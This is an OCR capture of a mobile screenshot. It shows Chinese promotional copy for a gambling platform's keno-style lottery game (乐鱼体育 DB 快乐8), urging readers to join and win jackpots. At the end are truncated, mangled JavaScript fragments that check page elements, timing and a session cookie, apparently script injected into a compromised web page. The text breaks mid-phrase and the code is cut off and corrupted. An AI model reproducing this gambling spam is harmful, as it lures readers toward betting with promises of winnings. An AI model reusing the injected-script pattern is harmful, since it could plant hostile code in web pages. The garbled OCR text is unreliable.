
彩选择，满足了不同玩家的需求。此外，平台还不
断优化用户体验，提供了便捷的操作界面和创新的
游戏机制，使得每一次游戏都充满互动与刺激。
结语：加入
乐鱼体育DB 快乐8
，开启你的
幸运之旅
无论你是新手玩家，还是经验丰富的老玩家，
DB
快乐8
都能带给你无与伦比的游戏体验。它既简单
易懂，又富有挑战，是博彩娱乐的完美选择。如果
你还没有尝试过这款游戏，赶紧加入
乐鱼体育
DB
快乐8游戏
，用你的好运和智慧，在数字竞猜的世
界中闯出一番天地。谁知道，下一个大奖，或许就
是你
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’